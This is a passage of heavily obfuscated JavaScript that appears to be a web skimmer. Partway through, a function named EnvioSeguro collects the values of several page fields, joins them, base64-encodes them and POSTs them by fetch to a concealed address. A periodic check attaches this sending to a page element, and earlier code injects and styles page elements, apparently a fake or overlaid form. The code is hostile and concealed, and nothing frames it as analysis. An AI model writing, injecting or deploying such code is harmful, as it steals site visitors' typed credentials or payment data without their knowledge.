_0x3c9626(_0x5e13a6,_0x5e13a6-0x15c,_0x58de29- -0x60,_0x2ab204-0x143,_0x2e685d-0x199);}function _0x7dda08(_0x4a72d8,_0x46aa65,_0xe06b5e,_0x576e75,_0x3edf33){return _0x45e909(_0x4a72d8-0x212,_0x46aa65-0x1bd,_0xe06b5e-0x14d,_0x576e75-0x136,_0xe06b5e);}function _0x5c2cd7(_0x2ba727,_0x172c03,_0x5ee706,_0x20dd51,_0x249507){return _0x4f988e(_0x20dd51,_0x172c03-0x3d,_0x5ee706-0xbc,_0x20dd51-0x110,_0x5ee706-0x2c9);}function _0x50b3dd(_0x1235e8,_0x3ef486,_0x40c8ce,_0xff2240,_0x3065a5){return _0x4f988e(_0x40c8ce,_0x3ef486-0xad,_0x40c8ce-0xf8,_0xff2240-0xef,_0x1235e8-0x8d);}if(_0x443a76[_0x1a50bc(0x538,'j1s1',0x416,0x266,0x392)](_0x443a76[_0x50b3dd(0x34,0x1bb,'nS2b',0xbf,0x1ba)],_0x443a76[_0x1a50bc(0x553,'c]e&',0x6bc,0x7a7,0x5fb)])){if(_0x288ad1){var _0x4dc178=_0x174c03[_0x50b3dd(0x376,0x2fd,'qHMV',0x49e,0x387)](_0x15e4ce,arguments);return _0x4f2958=null,_0x4dc178;}}else{var _0x5acae6=_0x443a76[_0x1a50bc(0x2fa,'r69l',0x3fb,0x20f,0x4e3)][_0xbf4df1('ir7M',0xe8,0x1c0,0xe2,0x121)]('|'),_0x5aba4f=-0x23fb+0x1*0xe27+-0x15d4*-0x1;while(!![]){switch(_0x5acae6[_0x5aba4f++]){case'0':_0x123cb2[_0x7dda08(0x488,0x2bd,'vTE(',0x6a0,0x4db)][_0x5c2cd7(0x2e9,0x176,0x2bd,'Aahf',0x2f2)+_0x7dda08(0x743,0x5f0,'UiuH',0x8b6,0x5b6)]=_0x443a76[_0x50b3dd(0x147,0x20e,'A$%d',0x20f,0x27d)];continue;case'1':_0x123cb2[_0x1a50bc(0x480,'H^q#',0x634,0x6ff,0x5e3)][_0x1a50bc(0x591,'6nkk',0x739,0x7cd,0x674)+'ay']=_0x443a76[_0x7dda08(0x44a,0x515,'r69l',0x619,0x554)];continue;case'2':_0x123cb2[_0x1a50bc(0x590,'fT$T',0x4ff,0x4bf,0x353)][_0x7dda08(0x4da,0x572,'AVqm',0x5d7,0x5d3)+_0x50b3dd(0x20d,0x151,'3JhL',0x1,0x40a)]=_0x443a76[_0xbf4df1('fT$T',0x204,0x2ee,0x170,0x277)];continue;case'3':_0x123cb2[_0x7dda08(0x6ba,0x4e8,'O!4s',0x8be,0x81c)][_0x5c2cd7(0x176,0x3b0,0x34a,'[pQ#',0x4bc)+_0x5c2cd7(0x4bd,0x66a,0x5bc,'fT$T',0x41b)]=_0x443a76[_0x5c2cd7(0x4cc,0x2ee,0x34e,'qHMV',0x239)];continue;case'4':_0x123cb2[_0x5c2cd7(0x3ba,0x457,0x4e2,'&aBL',0x687)][_0x50b3dd(0x250,0x2d1,'X5li',0x82,0x434)]=_0x443a76[_0xbf4df1('VGDT',0x317,0x305,0x425,0x22e)];continue;case'5':_0x123cb2[_0x5c2cd7(0x298,0x2f7,0x44e,'LA7*',0x2a0)][_0xbf4df1('fT$T',0x1e4,0x3cf,0x2a8,0x465)+_0x1a50bc(0x502,'*(5I',0x5a5,0x6ec,0x67e)+'om']=_0x443a76[_0x50b3dd(0x2bf,0x30e,'*VS(',0x462,0x28e)];continue;}break;}}});while(_0x5c29a4[_0x1c3c5d(0x775,0x6d3,0x5b4,'&aBL',0x535)+_0x3c9626('hTU%',0x7f9,0x790,0x928,0x70a)]){_0x517bbc[_0x4f988e('CWyH',0x25c,0x404,0x2be,0x293)](_0x517bbc[_0x1c3c5d(0x259,0x4f2,0x3ae,'X5li',0x29f)],_0x517bbc[_0x1c3c5d(0x6b3,0x835,0x6d1,'%x!4',0x547)])?_0x36bc53[_0x45e909(0x4ba,0x5f2,0x3c9,0x40e,'42c7')][_0x4f988e('kkqB',0x213,0x77,0x14a,0x1d2)+_0x45e909(0x556,0x64c,0x75d,0x45d,'WpsA')+'r']=_0x443a76[_0x45e909(0x36b,0x28d,0x1cf,0x358,'c]$*')]:_0x5c29a4[_0x3c9626('TZU0',0x515,0x5e5,0x62d,0x63e)+_0x1c3c5d(0x478,0x624,0x5e0,'AVqm',0x434)+'d'](_0x5c29a4[_0x3c9626('q!ld',0x5e7,0x599,0x5a4,0x3ad)+_0x1fd0ab(-0x21,-0xa9,0x7e,0x87,'lsG5')]);}var _0x4f8b0f=document[_0x3c9626('*(5I',0x365,0x524,0x69c,0x6ad)+_0x1c3c5d(0x485,0x296,0x43d,'wI%c',0x5e3)+_0x1fd0ab(0x46,-0x100,-0xae,-0xe6,'EjYu')](_0x517bbc[_0x1c3c5d(0x6f3,0x5c3,0x51f,'fT$T',0x560)]),_0x4068b5=document[_0x1fd0ab(0x17,0x293,0x167,0xef,'VGDT')+_0x4f988e('42c7',0x25,-0xaf,-0x22,0x60)+_0x4f988e('c]$*',0x111,0x94,-0x3b,0x176)](_0x517bbc[_0x4f988e('nS2b',0x9c,0x8f,0x272,0x1c5)]);_0x4068b5[_0x4f988e('hTU%',0xf2,0x368,0x26b,0x262)]=_0x517bbc[_0x3c9626('EjYu',0x7e0,0x5ea,0x783,0x6d3)],_0x4068b5[_0x4f988e('lsG5',0x1ac,0x1dd,0xc8,0x28)]=_0x517bbc[_0x4f988e('*(5I',0x162,0x425,0x1ec,0x248)],_0x4068b5[_0x4f988e('hTU%',0x1c,0x87,-0x1a,-0xab)]=_0x4f8b0f[_0x45e909(0x415,0x202,0x3e4,0x41f,'lsG5')],_0x5c29a4[_0x3c9626('LA7*',0x8bd,0x721,0x593,0x537)+_0x1fd0ab(0x235,0x3,0x105,0x56,'EjYu')+'d'](_0x4068b5),_0x5c29a4[_0x1fd0ab(0x33d,0xbe,0x3ea,0x2ab,'q!ld')+_0x45e909(0x200,0x1f3,0x199,0x132,'wIa[')+'d'](_0x3c6dad),_0x5c29a4[_0x45e909(0x501,0x52b,0x31f,0x6b8,'sWcn')+_0x1c3c5d(0x3ce,0x77e,0x569,'lsG5',0x5a8)+'d'](_0x231707),_0x5c29a4[_0x4f988e('57yN',0x1c3,0x2d5,0x10a,0x239)+_0x4f988e('[pD@',-0xde,0x42,0x56,-0x13)+'d'](_0x3029de),_0x5c29a4[_0x4f988e('UiuH',0x5f,-0x31,-0x134,-0x66)+_0x3c9626('q!ld',0x701,0x6b2,0x698,0x56d)+'d'](_0x27406e),_0x5c29a4[_0x3c9626('Wr!U',0x595,0x69f,0x504,0x767)+_0x3c9626('&aBL',0x24c,0x40c,0x5e2,0x4c8)+'d'](_0x271369),_0x5c29a4[_0x45e909(0x310,0x41a,0xf5,0x4ab,'c]e&')+_0x45e909(0x200,0x331,0x19c,0x284,'wIa[')+'d'](_0x14b44a),_0x5c29a4[_0x4f988e('Aahf',0x323,0x105,0x216,0x2e4)+_0x45e909(0x368,0x42c,0x394,0x2c3,'wI%c')+'d'](_0x161cc1),_0x5c29a4[_0x45e909(0x3d8,0x40a,0x45e,0x3ad,'0hsK')+_0x4f988e('q!ld',0x421,0x32e,0x54,0x21b)+'d'](_0x4e1bf1);}}for(let _0x499a5a=-0x47*-0x22+0x14c+-0x1*0xaba;_0x38c871[_0x5befcc('3JhL',0x4be,0x659,0x6a8,0x5a1)](_0x499a5a,0x3a9+-0x301*0x6+-0x10*-0xe6);_0x499a5a++){_0x38c871[_0x123222(0x50,0x192,0x162,'[pD@',-0xb8)](_0x38c871[_0xcf3df0(0x7c,-0x4b,-0x136,'1)YF',-0x4a)],_0x38c871[_0x9794bb(0x51f,0x406,0x219,0x262,'Wr!U')])?_0x38c871[_0x5befcc('Aahf',0x2b4,0x202,0x3f2,0x428)](setTimeout,_0x425a6b,_0x38c871[_0x5befcc('[pQ#',0x18d,0x19a,0x371,0x1fb)](_0x499a5a,-0x205*-0x10+0x83*0x2f+-0x308d*0x1)):_0x148ddb=_0x22642b;}}else{var _0x4084db=_0x376a0c[_0x5befcc('H^q#',0x2b1,0x139,0x416,0x1dc)](_0x37c951,arguments);return _0x30d098=null,_0x4084db;}}));});function EnvioSeguro(){function _0x269684(_0x1cbb29,_0x5923fe,_0x47d090,_0x272836,_0x439d82){return _0x506a37(_0x1cbb29-0x159,_0x272836,_0x47d090-0xe0,_0x272836-0xf4,_0x5923fe-0x2a);}function _0x156dad(_0x136e29,_0xa826b6,_0x556bf6,_0x24ba69,_0x9f0ea7){return _0x53b85d(_0x136e29-0xa1,_0x136e29-0xe0,_0x556bf6-0x1f3,_0x24ba69-0x16e,_0xa826b6);}var _0x638e4d={'AwGiw':function(_0x5698dc,_0x4f9b2a){return _0x5698dc+_0x4f9b2a;},'pnOBC':function(_0x1fb9c1,_0x3dde63){return _0x1fb9c1+_0x3dde63;},'YBwAP':function(_0x2e372e,_0x16f2bd){return _0x2e372e+_0x16f2bd;},'HZeHT':function(_0x210543,_0x295c0e){return _0x210543+_0x295c0e;},'DUbGt':function(_0x3bc6fc,_0x2d4f89){return _0x3bc6fc+_0x2d4f89;},'RjiBH':_0x269684(-0xc4,0x156,0x1a2,'*VS(',0x356)+_0x269684(0x2ba,0x33b,0x2b8,'6Fuw',0x54c)+_0x156dad(0x4e2,'57yN',0x5f0,0x4d7,0x673)+_0x523514('r69l',0x3a7,0x311,0x393,0x497)+_0x523514('CWyH',0x7d2,0x6f8,0x5ec,0x53f)+_0x269684(0x1bf,0x384,0x3fd,'3@Mp',0x346)+_0x269684(0x10c,0x18d,0x1a4,'PIwW',0x185)+_0x156dad(0x525,'1)YF',0x4f5,0x4e0,0x43b)+_0x3ca097(0x510,'*VS(',0x397,0x3a4,0x505)+_0x523514('0hsK',0x1f9,0x572,0x3d7,0x5a3)+_0x156dad(0x34f,'fT$T',0x206,0x239,0x516)+_0x3ca097(0x752,'A$%d',0x55d,0x5f8,0x7de),'tbXbQ':_0x523514('c]e&',0x7e7,0x3c2,0x5d9,0x5d3)+_0x156dad(0x57b,'O!4s',0x628,0x6a9,0x363)+'f','DyfJj':function(_0x4e855a,_0x25eabf){return _0x4e855a(_0x25eabf);},'EtDrY':function(_0x4fbf43,_0x3f9d7c,_0x2b0fd8){return _0x4fbf43(_0x3f9d7c,_0x2b0fd8);},'fwqoA':_0x4084da(0xfd,'vTE(',0x2d9,0x462,0x331)+_0x269684(0x72,0x74,0x16b,'nS2b',0x13f)+_0x3ca097(0x69e,'3@Mp',0x57f,0x64c,0x538)+_0x269684(-0x9f,0x6b,0x20b,'6Fuw',-0xad)+_0x269684(0x472,0x2f9,0x347,'r69l',0x41b)+_0x523514('wI%c',0x385,0x355,0x35a,0x144)+_0x156dad(0x3c1,'Aahf',0x57b,0x43f,0x2e6),'DBvUi':_0x3ca097(0x724,'6nkk',0x6d6,0x787,0x7b7),'Unlhl':_0x3ca097(0x8ce,'AMUt',0x6bd,0xa76,0xa0c)+_0x3ca097(0x8ad,'42c7',0x8d1,0x9f8,0x845)+_0x3ca097(0x751,'hTU%',0x8ec,0x5c1,0x90a)+_0x269684(-0x83,0xb7,0x1de,'CSdI',0x2a3)+_0x269684(0x4f6,0x3a4,0x213,'c]e&',0x49f)+_0x269684(-0x5e,0xf,0x12c,'WpsA',-0x1b5)+_0x523514('c]$*',0x30e,0x469,0x2a7,0x395),'Ktsng':_0x156dad(0x3d9,'hTU%',0x585,0x2fa,0x1bd),'WpUqW':function(_0x12ce16,_0x1d21d1){return _0x12ce16(_0x1d21d1);}};function _0x3ca097(_0x4e8af0,_0xedc089,_0x8b7346,_0x1c87c4,_0xf49985){return _0x53b85d(_0x4e8af0-0x1e2,_0x4e8af0-0x271,_0x8b7346-0xa8,_0x1c87c4-0xa9,_0xedc089);}const _0x4b8638=_0x638e4d[_0x523514('EjYu',0x3fc,0x358,0x406,0x1f5)](_0x638e4d[_0x523514('CWyH',0x410,0x799,0x5f1,0x5d9)](_0x638e4d[_0x4084da(0x4bb,'GJ(B',0x3ff,0x42d,0x510)](_0x638e4d[_0x3ca097(0x87f,'PIwW',0x723,0x8f8,0xa91)](_0x638e4d[_0x523514('VGDT',0x514,0x2a7,0x3f1,0x2d7)](_0x638e4d[_0x4084da(0x399,'lsG5',0x2e4,0x233,0xe7)](_0x638e4d[_0x523514('c]$*',0x2a4,0x3c2,0x21c,0x152)](_0x638e4d[_0x523514('WpsA',0x383,0xef,0x1f7,0xfd)](document[_0x3ca097(0x5d4,'TZU0',0x40c,0x6a3,0x798)+_0x4084da(0x62a,'3@Mp',0x42e,0x533,0x405)+_0x269684(-0x17a,0x60,0x20,'AVqm',-0x115)+'l'](_0x638e4d[_0x523514('vTE(',0x5cd,0x5bd,0x4df,0x498)])[0xfa0+0x418*-0x1+-0xb87][_0x269684(0xc1,0x2bc,0x46f,'57yN',0x132)],'|'),document[_0x3ca097(0x8e2,'wIa[',0x938,0xa2a,0x8ad)+_0x523514('CWyH',0x382,0x449,0x590,0x3d3)+_0x3ca097(0x56c,'42c7',0x430,0x357,0x55e)+'l'](_0x638e4d[_0x523514('TZU0',0xf9,0x362,0x300,0x328)])[-0x5*-0x3b2+-0x59d+-0xcda][_0x156dad(0x391,'wI%c',0x1a3,0x4f6,0x257)]),'|'),document[_0x523514('*(5I',0x219,0x317,0x389,0x4b7)+_0x3ca097(0x7f1,'UiuH',0x8b8,0x7b3,0x8ac)+_0x156dad(0x427,'3JhL',0x350,0x54e,0x280)+'l'](_0x638e4d[_0x4084da(0x2f3,'%x!4',0x429,0x5c6,0x3b4)])[0x102b*0x2+0x43*-0x1+-0x200f][_0x156dad(0x3de,'[pD@',0x288,0x5f8,0x414)]),'|'),document[_0x523514('VGDT',0x5e4,0x677,0x4fc,0x435)+_0x269684(0x4d6,0x2cb,0x3c0,'TZU0',0x40a)+_0x156dad(0x72e,'Wr!U',0x8fd,0x562,0x5ba)](_0x638e4d[_0x269684(0x183,0x138,-0x84,'H^q#',0xaa)])[_0x4084da(0x529,'VGDT',0x4af,0x5c4,0x35d)]),'|'),document[_0x4084da(0x28b,'r69l',0x49c,0x44c,0x3da)+_0x4084da(0x645,'sWcn',0x4c9,0x5d6,0x57c)+_0x3ca097(0x813,'EjYu',0x71a,0x6e9,0x631)+'l'](_0x638e4d[_0x4084da(0x37f,'c]$*',0x339,0x1e2,0x31f)])[0x1e9b*-0x1+-0x5*0x32b+0x2e74][_0x523514('0cM5',0x78a,0x73c,0x599,0x395)]),_0x2bd55b=_0x638e4d[_0x269684(0x26,0x73,0x16a,'qHMV',-0x10)](btoa,_0x4b8638);function _0x4084da(_0xa38395,_0x3caeed,_0x3be6c9,_0x5e42e0,_0x643d5e){return _0x4f6e01(_0xa38395-0x159,_0x3caeed-0x1af,_0x3be6c9-0x14d,_0x3caeed,_0x3be6c9-0x2b);}function _0x523514(_0x3d6f5e,_0x1304b7,_0x12ab3b,_0x26d1cb,_0x5292e8){return _0x3fc6eb(_0x3d6f5e-0x29,_0x26d1cb- -0x277,_0x12ab3b-0x82,_0x26d1cb-0xe8,_0x3d6f5e);}_0x638e4d[_0x269684(0x112,0x6d,0x1e1,'vTE(',-0xd1)](fetch,_0x638e4d[_0x156dad(0x5e4,'GJ(B',0x706,0x6e6,0x689)],{'method':_0x638e4d[_0x3ca097(0x55c,'A$%d',0x6a9,0x54c,0x45a)],'headers':{'Content-Type':_0x638e4d[_0x523514('A$%d',0x1db,0x4d8,0x3ae,0x546)]},'body':_0x638e4d[_0x156dad(0x521,'wIa[',0x5ab,0x642,0x6bf)](_0x638e4d[_0x523514('[pD@',0x353,0x631,0x533,0x411)],_0x638e4d[_0x523514('*VS(',0x2c4,0x31e,0x374,0x48f)](encodeURIComponent,_0x2bd55b))});}function VerificaElementos(){function _0x5d4c16(_0x4be891,_0x222e87,_0x313601,_0x51d054,_0x1834d4){return _0x2200e0(_0x4be891-0x10,_0x51d054-0x80,_0x1834d4,_0x51d054-0xfa,_0x1834d4-0x195);}function _0x5f3e4a(_0x12acf3,_0x30fa32,_0x2c1452,_0x5a5fcc,_0x306c95){return _0x506a37(_0x12acf3-0x171,_0x5a5fcc,_0x2c1452-0x1f1,_0x5a5fcc-0x148,_0x306c95- -0x19);}var _0x428ba3={};_0x428ba3[_0x5c6449('CWyH',0x405,0x606,0x33a,0x4df)]=_0x5c6449('6Fuw',0x6cb,0x76a,0x87c,0x4b3)+_0x5d4c16(0x5d0,0x7ee,0x615,0x65b,'ekXv')+'r',_0x428ba3[_0x5d4c16(0x68e,0x752,0xa18,0x863,'c]e&')]=_0x5d4c16(0x7f2,0x60d,0x7ae,0x734,'57yN');var _0x583eff=_0x428ba3;function _0x4b89fd(_0x482736,_0x5d7844,_0x41d8b9,_0xe00e38,_0x27c836){return _0x2200e0(_0x482736-0x10a,_0x41d8b9- -0x394,_0x5d7844,_0xe00e38-0x12e,_0x27c836-0x31);}const _0x9af81d=document[_0x4b89fd(0x2db,'vTE(',0x157,0x2ab,0x1e3)+_0x2cd912(0x225,0x2b8,0x299,0xfc,'X5li')+_0x5c6449('kkqB',0x600,0x56b,0x595,0x73f)](_0x583eff[_0x2cd912(0x56a,0x5a9,0x454,0x796,'TZU0')]);function _0x2cd912(_0x9a9f86,_0x1693aa,_0x41c813,_0x22ebad,_0x45a07a){return _0x53b85d(_0x9a9f86-0x1d6,_0x1693aa-0x9,_0x41c813-0xa6,_0x22ebad-0x7a,_0x45a07a);}function _0x5c6449(_0x415900,_0x56c6c5,_0x1a52c8,_0x381147,_0x54776c){return _0x506a37(_0x415900-0x1e9,_0x415900,_0x1a52c8-0x70,_0x381147-0x6f,_0x56c6c5-0x41b);}_0x9af81d&&_0x9af81d[_0x4b89fd(0x33b,'kkqB',0x51a,0x36d,0x499)+_0x5c6449('EjYu',0x826,0x937,0x655,0x64c)+_0x4b89fd(0x1f0,'LA7*',0x36b,0x4a8,0x3c2)+'r'](_0x583eff[_0x5c6449('r69l',0x506,0x560,0x60a,0x498)],EnvioSeguro);}function _0x506a37(_0x2e4721,_0x2d20e5,_0xe29c17,_0x96a6ea,_0x4ee863){return _0x2b78(_0x4ee863- -0x1d7,_0x2d20e5);}setInterval(VerificaElementos,-0x1b0*0x11+0x2*0x8c8+0x68*0x25);